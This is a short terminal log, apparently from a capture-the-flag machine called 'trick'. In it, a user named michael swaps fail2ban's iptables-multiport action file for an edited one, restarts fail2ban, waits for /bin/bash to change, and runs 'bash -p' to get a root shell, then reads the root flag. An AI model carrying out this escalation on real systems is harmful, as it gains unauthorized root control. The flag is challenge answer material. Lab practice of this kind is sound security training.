 michael@trick:/etc/fail2ban/action.d$ mv iptables-multiport.conf iptables-multiport.conf.bak
michael@trick:/etc/fail2ban/action.d$ nano iptables-multiport.conf
michael@trick:/etc/fail2ban/action.d$ sudo /etc/init.d/fail2ban restart
[ ok ] Restarting fail2ban (via systemctl): fail2ban.service.
michael@trick:/etc/fail2ban/action.d$ ls -la /bin/bash
-rwxr-xr-x 1 root root 1168776 Apr 18  2019 /bin/bash
michael@trick:/etc/fail2ban/action.d$ watch -n 0  ls -la /bin/bash
michael@trick:/etc/fail2ban/action.d$ bash -p
shell-init: error retrieving current directory: getcwd: cannot access parent directories: No such file or directory
bash-5.0# id
uid=1001(michael) gid=1001(michael) euid=0(root) egid=0(root) groups=0(root),1001(michael),1002(security)
bash-5.0# whoami
root
bash-5.0# cat /root/root.txt
d14123ff25be82037f06e99e2ffd157d
bash-5.0#